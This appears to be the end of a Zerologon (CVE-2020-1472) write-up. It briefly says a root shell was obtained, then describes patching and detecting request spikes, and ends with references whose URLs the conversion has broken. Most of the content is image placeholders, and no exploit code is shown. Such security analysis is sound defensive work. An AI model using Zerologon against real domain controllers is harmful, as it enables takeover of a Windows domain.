



# **Exploitation**

#### **Response**



We have successfully crafted our exploit and gotten a root shell. Now to look at mitigation and prevention



# **Mitigation and Prevention**

Microsoft issued a patch for this vulnerability in August 2020, it is advised to update your domain controllers and install this patch in order to mitigate from Zerologon. Moreover it is also possible to detect the sharp network and password request spike. Process monitor spikes up when sending the large number of requests



One can configure to check and prevent this large number of requests to be made.





#### **References**

- https://www.secura.com/blog/zero-logon  $\mathbf{L}$
- https://www.fortiguard.com/threat-signal-report/3680/zerologon-proof-of-concept-code-n  $\overline{2}$ . ow-available-cve-2020-1472-windows-netlogon-elevation-of-privilege
- https://docs.microsoft.com/en-us/openspecs/windows\_protocols/ms-nrpc/ff8f970f-3e37-4  $3.$ 0f7-bd4b-af7336e4792f
- https://nakedsecurity.sophos.com/2020/09/17/zerologon-hacking-windows-servers-with-a-b  $\overline{4}$ . unch-of-zeros/
- https://www.cynet.com/zerologon/ 5.
- https://www.crowdstrike.com/blog/cve-2020-1472-zerologon-security-advisory/ 6.







